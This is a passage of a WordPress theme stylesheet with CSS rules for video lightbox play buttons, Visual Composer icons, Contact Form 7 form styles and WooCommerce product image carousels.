  filter: alpha(opacity=50);
}
.rdy-video-lightbox.layout2 .play:after,
.rdy-video-lightbox.layout2a .play:after,
.rdy-video-lightbox.layout2 .play:before,
.rdy-video-lightbox.layout2a .play:before {
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.rdy-video-lightbox.layout2 .play:after,
.rdy-video-lightbox.layout2a .play:after {
  border: 1px solid #000;
}
.rdy-video-lightbox.layout2 .play:after {
  -webkit-transition: all 0.6s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  -moz-transition: all 0.6s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  -o-transition: all 0.6s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  -ms-transition: all 0.6s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  transition: all 0.6s cubic-bezier(0.19, 1, 0.22, 1) 0s;
}
.rdy-video-lightbox.layout2a .play:after {
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.rdy-video-lightbox svg {
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  -webkit-transition: all 0.6s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  -moz-transition: all 0.6s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  -o-transition: all 0.6s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  -ms-transition: all 0.6s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  transition: all 0.6s cubic-bezier(0.19, 1, 0.22, 1) 0s;
}
.rdy-video-lightbox path {
  fill: #000;
}
.rdy-video-lightbox .play .circle1 {
  stroke: #000;
}
.rdy-video-lightbox.color-light.layout1a .play:after {
  background: #fff;
}
.rdy-video-lightbox.color-light.layout1a:hover path {
  fill: #000 !important;
}
.rdy-video-lightbox.color-light.layout0 .play:before,
.rdy-video-lightbox.color-light.layout1 .play:before,
.rdy-video-lightbox.color-light.layout2 .play:before,
.rdy-video-lightbox.color-light.layout1a .play:before,
.rdy-video-lightbox.color-light.layout2a .play:before,
.rdy-video-lightbox.color-light.layout0 .play:after,
.rdy-video-lightbox.color-light.layout1 .play:after,
.rdy-video-lightbox.color-light.layout2 .play:after,
.rdy-video-lightbox.color-light.layout1a .play:after,
.rdy-video-lightbox.color-light.layout2a .play:after {
  border-color: #fff !important;
}
.rdy-video-lightbox.color-light.layout0 .play .circle1,
.rdy-video-lightbox.color-light.layout1 .play .circle1,
.rdy-video-lightbox.color-light.layout2 .play .circle1,
.rdy-video-lightbox.color-light.layout1a .play .circle1,
.rdy-video-lightbox.color-light.layout2a .play .circle1 {
  stroke: #fff;
}
.rdy-video-lightbox.color-light.layout0 path,
.rdy-video-lightbox.color-light.layout1 path,
.rdy-video-lightbox.color-light.layout2 path,
.rdy-video-lightbox.color-light.layout1a path,
.rdy-video-lightbox.color-light.layout2a path {
  fill: #fff;
}
.rdy-video-lightbox.color-light.layout3 .play:before {
  background: #fff !important;
}
.rdy-video-lightbox.color-light.layout3 path {
  fill: #000;
}
.rdy-video-lightbox.layout0.play_button .play:before {
  border: 2px solid #000;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all 0.6s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  -moz-transition: all 0.6s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  -o-transition: all 0.6s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  -ms-transition: all 0.6s cubic-bezier(0.19, 1, 0.22, 1) 0s;
  transition: all 0.6s cubic-bezier(0.19, 1, 0.22, 1) 0s;
}
.rdy-video-lightbox.layout0.play_button:hover .play:before {
  -webkit-transform: scale(1.15);
  -moz-transform: scale(1.15);
  -o-transform: scale(1.15);
  -ms-transform: scale(1.15);
  transform: scale(1.15);
}
.rdy-video-lightbox.layout1.play_button .play:before {
  border: 0px solid #000;
}
.rdy-video-lightbox.layout1 .circle1 {
  fill: none;
  stroke-width: 4;
  stroke-miterlimit: 10;
  opacity: 0.5;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
  filter: alpha(opacity=50);
}
.rdy-video-lightbox.layout1 .circle2 {
  fill: none;
  stroke-width: 4;
  stroke-miterlimit: 10;
  opacity: 1;
  -ms-filter: none;
  filter: none;
  stroke-dasharray: 239;
  stroke-dashoffset: 239;
  -webkit-transition: 0.6s ease-in-out;
  -moz-transition: 0.6s ease-in-out;
  -o-transition: 0.6s ease-in-out;
  -ms-transition: 0.6s ease-in-out;
  transition: 0.6s ease-in-out;
  -webkit-animation-play-state: running;
}
.rdy-video-lightbox.layout1:hover .circle2 {
  stroke-width: 4;
  stroke-dashoffset: 0 !important;
  -webkit-animation-play-state: paused;
}
.rdy-video-lightbox.layout1a .circle1 {
  display: none;
}
.rdy-video-lightbox.layout1a .play:before {
  border: 2px solid #000;
}
.rdy-video-lightbox.layout1a .play:after {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  background: #000;
  -webkit-transform: scale(0.1);
  -moz-transform: scale(0.1);
  -o-transform: scale(0.1);
  -ms-transform: scale(0.1);
  transform: scale(0.1);
  -webkit-transition: -webkit-transform 0.6s cubic-bezier(0.19, 1, 0.22, 1),
    opacity 0.4s cubic-bezier(0.19, 1, 0.22, 1);
  -moz-transition: -moz-transform 0.6s cubic-bezier(0.19, 1, 0.22, 1),
    opacity 0.4s cubic-bezier(0.19, 1, 0.22, 1);
  -o-transition: -o-transform 0.6s cubic-bezier(0.19, 1, 0.22, 1),
    opacity 0.4s cubic-bezier(0.19, 1, 0.22, 1);
  -ms-transition: -ms-transform 0.6s cubic-bezier(0.19, 1, 0.22, 1),
    opacity 0.4s cubic-bezier(0.19, 1, 0.22, 1);
  transition: transform 0.6s cubic-bezier(0.19, 1, 0.22, 1),
    opacity 0.4s cubic-bezier(0.19, 1, 0.22, 1);
}
.rdy-video-lightbox.layout1a:hover .play:after {
  opacity: 1;
  -ms-filter: none;
  filter: none;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
.rdy-video-lightbox.layout1a:hover path {
  fill: #fff !important;
}
.rdy-video-lightbox.layout2.play_button .play:before,
.rdy-video-lightbox.layout2a.play_button .play:before {
  border: 1px solid #000;
}
.rdy-video-lightbox.layout2 svg,
.rdy-video-lightbox.layout2a svg {
  margin: 0;
}
.rdy-video-lightbox.layout2:hover .play:after {
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -o-transform: scale(1.2);
  -ms-transform: scale(1.2);
  transform: scale(1.2);
}
.rdy-video-lightbox.layout2a:hover .play:after {
  border-width: 6px;
  opacity: 0.5;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
  filter: alpha(opacity=50);
}
.rdy-video-lightbox.layout3.play_button .play:before {
  background: #000;
}
.rdy-video-lightbox.layout3 svg {
  margin: 0;
}
.rdy-video-lightbox.layout3 svg path {
  fill: #fff;
}
.rdy-video-lightbox.layout3:hover .play:before {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -o-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1);
}
.rdy-video-lightbox.layout0.animate-icon:hover svg,
.rdy-video-lightbox.layout3.animate-icon:hover svg {
  -webkit-transform: translate(-50%, -50%) scale(1.3);
  -moz-transform: translate(-50%, -50%) scale(1.3);
  -o-transform: translate(-50%, -50%) scale(1.3);
  -ms-transform: translate(-50%, -50%) scale(1.3);
  transform: translate(-50%, -50%) scale(1.3);
}
html.no-touch .rdy-video-lightbox.shadow1:not(.hover-shadow) .play:before {
  -webkit-box-shadow: 0px 3px 2px rgba(0, 0, 0, 0.3);
  box-shadow: 0px 3px 2px rgba(0, 0, 0, 0.3);
}
html.no-touch .rdy-video-lightbox.shadow2:not(.hover-shadow) .play:before {
  -webkit-box-shadow: 0px 3px 5px rgba(0, 0, 0, 0.3);
  box-shadow: 0px 3px 5px rgba(0, 0, 0, 0.3);
}
html.no-touch .rdy-video-lightbox.shadow3:not(.hover-shadow) .play:before {
  -webkit-box-shadow: 0px 10px 20px -5px rgba(0, 0, 0, 0.35);
  box-shadow: 0px 10px 20px -5px rgba(0, 0, 0, 0.35);
}
html.no-touch .rdy-video-lightbox.shadow4:not(.hover-shadow) .play:before {
  -webkit-box-shadow: 0px 20px 20px -5px rgba(0, 0, 0, 0.3);
  box-shadow: 0px 20px 20px -5px rgba(0, 0, 0, 0.3);
}
html.no-touch .rdy-video-lightbox.shadow5:not(.hover-shadow) .play:before {
  -webkit-box-shadow: 0px 10px 63px -14px rgba(0, 0, 0, 0.75);
  box-shadow: 0px 10px 63px -14px rgba(0, 0, 0, 0.75);
}
html.no-touch .rdy-video-lightbox.shadow6:not(.hover-shadow) .play:before {
  -webkit-box-shadow: 0px 35px 45px -20px rgba(0, 0, 0, 0.75);
  box-shadow: 0px 35px 45px -20px rgba(0, 0, 0, 0.75);
}
html.no-touch .rdy-video-lightbox.shadow1.hover-shadow:hover .play:before {
  -webkit-box-shadow: 0px 3px 2px rgba(0, 0, 0, 0.3);
  box-shadow: 0px 3px 2px rgba(0, 0, 0, 0.3);
}
html.no-touch .rdy-video-lightbox.shadow2.hover-shadow:hover .play:before {
  -webkit-box-shadow: 0px 3px 5px rgba(0, 0, 0, 0.3);
  box-shadow: 0px 3px 5px rgba(0, 0, 0, 0.3);
}
html.no-touch .rdy-video-lightbox.shadow3.hover-shadow:hover .play:before {
  -webkit-box-shadow: 0px 10px 20px -5px rgba(0, 0, 0, 0.35);
  box-shadow: 0px 10px 20px -5px rgba(0, 0, 0, 0.35);
}
html.no-touch .rdy-video-lightbox.shadow4.hover-shadow:hover .play:before {
  -webkit-box-shadow: 0px 20px 20px -5px rgba(0, 0, 0, 0.3);
  box-shadow: 0px 20px 20px -5px rgba(0, 0, 0, 0.3);
}
html.no-touch .rdy-video-lightbox.shadow5.hover-shadow:hover .play:before {
  -webkit-box-shadow: 0px 10px 63px -14px rgba(0, 0, 0, 0.75);
  box-shadow: 0px 10px 63px -14px rgba(0, 0, 0, 0.75);
}
html.no-touch .rdy-video-lightbox.shadow6.hover-shadow:hover .play:before {
  -webkit-box-shadow: 0px 35px 45px -20px rgba(0, 0, 0, 0.75);
  box-shadow: 0px 35px 45px -20px rgba(0, 0, 0, 0.75);
}
@media screen and (max-width: 991px) {
  .rdy-video-lightbox.r-align-left .text,
  .rdy-video-lightbox.r-align-center .text,
  .rdy-video-lightbox.r-align-right .text {
    width: 100%;
    margin-top: 20px;
    margin-left: 0 !important;
  }
  .rdy-video-lightbox.r-align-left .text {
    text-align: left !important;
  }
  .rdy-video-lightbox.r-align-center .text {
    text-align: center !important;
  }
  .rdy-video-lightbox.r-align-right .text {
    text-align: right !important;
  }
}
.wpb_royalslider_element {
  overflow: hidden;
}
.vc_icon_element.vc_icon_element-align-inline {
  display: inline-block;
}
.vc_icon_element.svg-animation.vc_icon_element-outer
  .vc_icon_element-inner.vc_icon_element-size-xs {
  max-width: 100% !important;
  height: 1.2em !important;
}
.vc_icon_element.svg-animation.vc_icon_element-outer
  .vc_icon_element-inner.vc_icon_element-size-xs.vc_icon_element-have-style-inner {
  width: 2.5em !important;
  height: 2.5em !important;
}
.vc_icon_element.svg-animation.vc_icon_element-outer
  .vc_icon_element-inner.vc_icon_element-size-sm {
  max-width: 100% !important;
  height: 1.6em !important;
}
.vc_icon_element.svg-animation.vc_icon_element-outer
  .vc_icon_element-inner.vc_icon_element-size-sm.vc_icon_element-have-style-inner {
  width: 3.15em !important;
  height: 3.15em !important;
}
.vc_icon_element.svg-animation.vc_icon_element-outer
  .vc_icon_element-inner.vc_icon_element-size-md {
  max-width: 100% !important;
  height: 2.15em !important;
}
.vc_icon_element.svg-animation.vc_icon_element-outer
  .vc_icon_element-inner.vc_icon_element-size-md.vc_icon_element-have-style-inner {
  width: 4em !important;
  height: 4em !important;
}
.vc_icon_element.svg-animation.vc_icon_element-outer
  .vc_icon_element-inner.vc_icon_element-size-lg {
  max-width: 100% !important;
  height: 2.85em !important;
}
.vc_icon_element.svg-animation.vc_icon_element-outer
  .vc_icon_element-inner.vc_icon_element-size-lg.vc_icon_element-have-style-inner {
  width: 5em !important;
  height: 5em !important;
}
.vc_icon_element.svg-animation.vc_icon_element-outer
  .vc_icon_element-inner.vc_icon_element-size-xl {
  max-width: 100% !important;
  height: 5em !important;
}
.vc_icon_element.svg-animation.vc_icon_element-outer
  .vc_icon_element-inner.vc_icon_element-size-xl.vc_icon_element-have-style-inner {
  width: 7.15em !important;
  height: 7.15em !important;
}
.vc_icon_element.vc_icon_element-outer
  .vc_icon_element-inner.vc_icon_element-color-blue
  svg
  path {
  stroke: #5472d2 !important;
  fill: none;
}
.vc_icon_element.vc_icon_element-outer
  .vc_icon_element-inner.vc_icon_element-color-turquoise
  svg
  path {
  stroke: #00c1cf !important;
  fill: none;
}
.vc_icon_element.vc_icon_element-outer
  .vc_icon_element-inner.vc_icon_element-color-pink
  svg
  path {
  stroke: #fe6c61 !important;
  fill: none;
}
.vc_icon_element.vc_icon_element-outer
  .vc_icon_element-inner.vc_icon_element-color-violet
  svg
  path {
  stroke: #8d6dc4 !important;
  fill: none;
}
.vc_icon_element.vc_icon_element-outer
  .vc_icon_element-inner.vc_icon_element-color-peacoc
  svg
  path {
  stroke: #4cadc9 !important;
  fill: none;
}
.vc_icon_element.vc_icon_element-outer
  .vc_icon_element-inner.vc_icon_element-color-chino
  svg
  path {
  stroke: #cec2ab !important;
  fill: none;
}
.vc_icon_element.vc_icon_element-outer
  .vc_icon_element-inner.vc_icon_element-color-mulled_wine
  svg
  path {
  stroke: #50485b !important;
  fill: none;
}
.vc_icon_element.vc_icon_element-outer
  .vc_icon_element-inner.vc_icon_element-color-vista_blue
  svg
  path {
  stroke: #75d69c !important;
  fill: none;
}
.vc_icon_element.vc_icon_element-outer
  .vc_icon_element-inner.vc_icon_element-color-black
  svg
  path {
  stroke: #2a2a2a !important;
  fill: none;
}
.vc_icon_element.vc_icon_element-outer
  .vc_icon_element-inner.vc_icon_element-color-grey
  svg
  path {
  stroke: #ebebeb !important;
  fill: none;
}
.vc_icon_element.vc_icon_element-outer
  .vc_icon_element-inner.vc_icon_element-color-orange
  svg
  path {
  stroke: #f7be68 !important;
  fill: none;
}
.vc_icon_element.vc_icon_element-outer
  .vc_icon_element-inner.vc_icon_element-color-sky
  svg
  path {
  stroke: #5aa1e3 !important;
  fill: none;
}
.vc_icon_element.vc_icon_element-outer
  .vc_icon_element-inner.vc_icon_element-color-green
  svg
  path {
  stroke: #6dab3c !important;
  fill: none;
}
.vc_icon_element.vc_icon_element-outer
  .vc_icon_element-inner.vc_icon_element-color-juicy_pink
  svg
  path {
  stroke: #f4524d !important;
  fill: none;
}
.vc_icon_element.vc_icon_element-outer
  .vc_icon_element-inner.vc_icon_element-color-sandy_brown
  svg
  path {
  stroke: #f79468 !important;
  fill: none;
}
.vc_icon_element.vc_icon_element-outer
  .vc_icon_element-inner.vc_icon_element-color-purple
  svg
  path {
  stroke: #b97ebb !important;
  fill: none;
}
.vc_icon_element.vc_icon_element-outer
  .vc_icon_element-inner.vc_icon_element-color-white
  svg
  path {
  stroke: #fff !important;
  fill: none;
}
.vc_icon_element.vc_icon_element-outer {
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
}
.vc_icon_element.vc_icon_element-outer
  .vc_icon_element-inner.vc_icon_element-size-xl.vc_icon_element-have-style-inner {
  width: 9em !important;
  height: 9em !important;
}
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner svg {
  position: relative;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.vc_icon_element.svg-animation .vc_icon_element-inner .vc_icon_element-link {
  z-index: 1;
}
.vc_icon_element.vc_icon_element-outer
  .vc_icon_element-inner.vc_icon_element-size-xs
  svg {
  width: 1.2em !important;
  height: 1.2em !important;
}
.vc_icon_element.vc_icon_element-outer
  .vc_icon_element-inner.vc_icon_element-size-sm
  svg {
  width: 1.6em !important;
  height: 1.6em !important;
}
.vc_icon_element.vc_icon_element-outer
  .vc_icon_element-inner.vc_icon_element-size-md
  svg {
  width: 2.15em !important;
  height: 2.15em !important;
}
.vc_icon_element.vc_icon_element-outer
  .vc_icon_element-inner.vc_icon_element-size-lg
  svg {
  width: 2.85em !important;
  height: 2.85em !important;
}
.vc_icon_element.vc_icon_element-outer
  .vc_icon_element-inner.vc_icon_element-size-xl
  svg {
  width: 5em !important;
  height: 5em !important;
}
.woocommerce .products.owl-carousel .product-item {
  width: 100% !important;
}
.wpcf7-form-control-wrap {
  display: block;
}
.wpcf7 input[type="checkbox"],
.wpcf7 input[type="radio"] {
  width: auto;
}
.wpcf7 span.wpcf7-not-valid-tip {
  width: 100%;
  font-size: 12px;
  border-top: 2px solid #f00;
}
.wpcf7-form textarea {
  padding: 16px 10px;
}
.wpcf7-form.style-1 textarea {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  outline: 0;
  border: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  border-radius: 0;
  background: 0 0;
  border-bottom: 1px solid #9e9e9e;
  padding: 20px 0px;
  margin-top: 10px;
  font-size: 16px;
}
.wpcf7-form.style-1 input[type="text"],
.wpcf7-form.style-1 input[type="email"],
.wpcf7-form.style-1 input[type="url"],
.wpcf7-form.style-1 input[type="password"],
.wpcf7-form.style-1 input[type="search"] {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  outline: 0;
  border: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  border-radius: 0;
  background: 0 0;
  border-bottom: 1px solid #9e9e9e;
  padding: 20px 0px;
  margin-top: 10px;
  font-size: 16px;
}
.wpcf7-form.style-2 textarea,
.wpcf7-form.style-2 input:not([type="submit"]) {
  background-color: transparent;
}
.wpcf7-form.style-2 textarea {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  border: 1px solid transparent;
  -webkit-transition: all 0.2s ease-out;
  -moz-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  -ms-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
  padding: 20px 0px;
  padding-left: 0;
}
.wpcf7-form.style-2 textarea:hover {
  border: 1px solid rgba(187, 196, 199, 0.5);
  padding-left: 1.25rem;
}
.wpcf7-form.style-2 input[type="text"],
.wpcf7-form.style-2 input[type="email"],
.wpcf7-form.style-2 input[type="url"],
.wpcf7-form.style-2 input[type="password"],
.wpcf7-form.style-2 input[type="search"] {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  border: 1px solid transparent;
  -webkit-transition: all 0.2s ease-out;
  -moz-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  -ms-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
  padding: 20px 0px;
  padding-left: 0;
}
.wpcf7-form.style-2 input[type="text"]:hover,
.wpcf7-form.style-2 input[type="email"]:hover,
.wpcf7-form.style-2 input[type="url"]:hover,
.wpcf7-form.style-2 input[type="password"]:hover,
.wpcf7-form.style-2 input[type="search"]:hover,
.wpcf7-form.style-2 input[type="text"]:focus,
.wpcf7-form.style-2 input[type="email"]:focus,
.wpcf7-form.style-2 input[type="url"]:focus,
.wpcf7-form.style-2 input[type="password"]:focus,
.wpcf7-form.style-2 input[type="search"]:focus {
  border: 1px solid rgba(187, 196, 199, 0.5);
  padding-left: 1.25rem;
}
.wpcf7-form.style-3 div.action-form-input {
  position: relative;
}
.wpcf7-form.style-3 > p {
  margin-bottom: 30px !important;
}
.wpcf7-form.style-3 input:focus,
.wpcf7-form.style-3 textarea:focus {
  outline: none;
}
.wpcf7-form.style-3 .action-form-input.filled label {
  font-size: 0.8rem;
  color: #808080;
  top: -0.5rem;
}
.wpcf7-form.style-3 textarea {
  display: block;
  background: none;
  padding: 1.1rem 0.125rem 0.0625rem;
  font-size: 1rem;
  border-width: 0;
  border-color: transparent;
  line-height: 1.9;
  width: 100%;
  -webkit-transition: all 0.28s ease;
  -moz-transition: all 0.28s ease;
  -o-transition: all 0.28s ease;
  -ms-transition: all 0.28s ease;
  transition: all 0.28s ease;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.wpcf7-form.style-3 input[type="text"],
.wpcf7-form.style-3 input[type="email"],
.wpcf7-form.style-3 input[type="url"],
.wpcf7-form.style-3 input[type="password"],
.wpcf7-form.style-3 input[type="search"] {
  display: block;
  background: none;
  padding: 1.1rem 0.125rem 0.0625rem;
  font-size: 1rem;
  border-width: 0;
  border-color: transparent;
  line-height: 1.9;
  width: 100%;
  -webkit-transition: all 0.28s ease;
  -moz-transition: all 0.28s ease;
  -o-transition: all 0.28s ease;
  -ms-transition: all 0.28s ease;
  transition: all 0.28s ease;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.wpcf7-form.style-3 .wpcf7-form-control-wrap select,
.wpcf7-form.style-3 .wpcf7-form-control-wrap input:focus,
.wpcf7-form.style-3 .wpcf7-form-control-wrap textarea:focus {
  color: #333;
}
.wpcf7-form.style-3 label:hover .helper {
  color: #f00;
}
.wpcf7-form.style-3 label {
  position: absolute;
  top: 1.05rem;
  pointer-events: none;
  padding-left: 0.125rem;
  z-index: 1;
  color: #b3b3b3;
  font-size: 1rem;
  font-weight: normal;
  -webkit-transition: all 0.28s ease;
  -moz-transition: all 0.28s ease;
  -o-transition: all 0.28s ease;
  -ms-transition: all 0.28s ease;
  transition: all 0.28s ease;
}
.wpcf7-form.style-3 .action-form-input.filled::after {
  width: 100%;
  left: 0;
}
.wpcf7-form.style-3 .action-form-input:after,
.wpcf7-form.style-3 .action-form-input:before {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  display: block;
  height: 3px;
  border-bottom: 1px solid #e0e0e0;
  /*content: '';
        height: 0.125rem;
        width: 0;
        left: 50%;
        bottom: -0.0625rem;
        position: absolute;
        background: #337ab7;
        transition: left 0.35s ease, width 0.35s ease;
        z-index: 2;*/
}
.wpcf7-form.style-3 .action-form-input:after {
  display: block;
  border-bottom: 2px solid transparent;
  -webkit-transition: left 0.35s ease, width 0.35s ease;
  -moz-transition: left 0.35s ease, width 0.35s ease;
  -o-transition: left 0.35s ease, width 0.35s ease;
  -ms-transition: left 0.35s ease, width 0.35s ease;
  transition: left 0.35s ease, width 0.35s ease;
  bottom: 0px;
  width: 0;
  /*content: '';
        position: absolute;
        bottom: 0;
        left: 0;
        width: 100%;
        display: block;
        height: 3px;
        border-bottom: 1px solid #e0e0e0;*/
}
.wpcf7-form.linecenter .action-form-input:after {
  left: 50%;
}
.wpcf7-form.style-1 span.wpcf7-not-valid-tip,
.wpcf7-form.style-2 span.wpcf7-not-valid-tip {
  position: relative;
  top: -2px;
}
.wpcf7-form.style-3 span.wpcf7-not-valid-tip {
  position: absolute;
  display: block;
  top: 100% !important;
  z-index: 1;
  margin-top: -2px;
}
div.wpcf7-response-output {
  background-color: #fff;
  margin: 0;
  padding: 10px;
}
.wpcf7-validation-errors {
  border-color: #f00 !important;
}
/*--------------------------------------------------------------
* 9.0 WooCommerce
==============================================================*/
.woocommerce h1.page-title {
  text-align: center;
  margin-bottom: 40px;
}
.woocommerce.single-product .wc-product-row {
  margin-left: 0 !important;
  margin-right: 0 !important;
}
.product-big-image {
  overflow: hidden;
}
.product-big-image .item {
  width: 100%;
}
.product-big-image .owl-controls {
  margin-top: 0;
  text-align: center;
}
.product-big-image .owl-nav div {
  position: absolute;
  display: block;
  width: 66px;
  height: 79px;
  top: 50%;
  margin: 0;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  background-color: transparent;
  /*border:3px solid #fff;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;opacity:1;*/
  font-size: 20px;
  line-height: 1;
  color: #fff;
  text-align: center;
  -webkit-transition: all 500ms ease-in-out;
  -moz-transition: all 500ms ease-in-out;
  -o-transition: all 500ms ease-in-out;
  -webkit-transition: all 500ms ease-in-out;
  -moz-transition: all 500ms ease-in-out;
  -o-transition: all 500ms ease-in-out;
  -ms-transition: all 500ms ease-in-out;
  transition: all 500ms ease-in-out;
}
.product-big-image .owl-nav div i {
  color: #222;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translateY(-50%) translateX(-60%);
  -moz-transform: translateY(-50%) translateX(-60%);
  -o-transform: translateY(-50%) translateX(-60%);
  -ms-transform: translateY(-50%) translateX(-60%);
  -webkit-transform: translateY(-50%) translateX(-60%);
  -moz-transform: translateY(-50%) translateX(-60%);
  -o-transform: translateY(-50%) translateX(-60%);
  -ms-transform: translateY(-50%) translateX(-60%);
  transform: translateY(-50%) translateX(-60%);
}
.product-big-image .owl-nav div.owl-next i {
  -webkit-transform: translateY(-50%) translateX(-30%);
  -moz-transform: translateY(-50%) translateX(-30%);
  -o-transform: translateY(-50%) translateX(-30%);
  -ms-transform: translateY(-50%) translateX(-30%);
  -webkit-transform: translateY(-50%) translateX(-30%);
  -moz-transform: translateY(-50%) translateX(-30%);
  -o-transform: translateY(-50%) translateX(-30%);
  -ms-transform: translateY(-50%) translateX(-30%);
  transform: translateY(-50%) translateX(-30%);
}
.product-big-image .owl-nav div.owl-prev,
.product-big-image .owl-nav div.owl-next {
  background-color: rgba(255, 255, 255, 0.3);
}
.product-big-image .owl-nav div:hover {
  background-color: #fff;
  color: #222;
}
.product-big-image .owl-nav div.owl-prev {
  left: 0;
}
.product-big-image .owl-nav div.owl-next {
  right: 0;
}
.product-big-image .owl-pagination {
  position: absolute;
  left: 0;
  bottom: -37px;
  width: 100%;
}
.product-big-image .owl-dot {
  margin-top: 5px;
  display: inline-block;
  zoom: 1;
  *display: inline;
}
*display:inline .product-big-image .owl-dot span {
  display: block;
  width: 8px;
  height: 8px;
  margin: 5px 4px;
  background: 0 0;
  -webkit-transition: all 500ms ease-in-out;
  -moz-transition: all 500ms ease-in-out;
  -o-transition: all 500ms ease-in-out;
  -webkit-transition: all 500ms ease-in-out;
  -moz-transition: all 500ms ease-in-out;
  -o-transition: all 500ms ease-in-out;
  -ms-transition: all 500ms ease-in-out;
  transition: all 500ms ease-in-out;
  border: 2px solid #fff;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.product-big-image .owl-dot.active span,
.product-big-image .owl-dot:hover span {
  background: #fff;
}
.product-big-image.outer-gray .owl-dot span {
  border-color: #bbb;
}
.product-big-image.outer-gray .owl-dot.active span,
.product-big-image.outer-gray .owl-dot:hover span {
  background: #bbb;
}
.product-big-image .tp-leftarrow.default {
  position: absolute;
  display: block;
  width: 30px;
  height: 30px;
  margin: 0;
  background: 0 0;
  background-color: transparent;
  border: 3px solid #fff;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  opacity: 1;
  -ms-filter: none;
  filter: none;
  font-size: 14px;
  line-height: 1;
  color: #fff;
  text-align: center;
  -webkit-transition: all 500ms ease-in-out;
  -moz-transition: all 500ms ease-in-out;
  -o-transition: all 500ms ease-in-out;
  -webkit-transition: all 500ms ease-in-out;
  -moz-transition: all 500ms ease-in-out;
  -o-transition: all 500ms ease-in-out;
  -ms-transition: all 500ms ease-in-out;
  transition: all 500ms ease-in-out;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}
.product-big-image .tp-leftarrow.default:before {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translateY(-50%) translateX(-60%);
  -moz-transform: translateY(-50%) translateX(-60%);
  -o-transform: translateY(-50%) translateX(-60%);
  -ms-transform: translateY(-50%) translateX(-60%);
  -webkit-transform: translateY(-50%) translateX(-60%);
  -moz-transform: translateY(-50%) translateX(-60%);
  -o-transform: translateY(-50%) translateX(-60%);
  -ms-transform: translateY(-50%) translateX(-60%);
  transform: translateY(-50%) translateX(-60%);
  content: "\f053";
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.product-big-image .tp-leftarrow.default:hover {
  background-color: #fff;
  color: #222;
}
.product-big-image .tp-rightarrow.default {
  position: absolute;
  display: block;
  width: 30px;
  height: 30px;
  margin: 0;
  background: 0 0;
  background-color: transparent;
  border: 3px solid #fff;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  opacity: 1;
  -ms-filter: none;
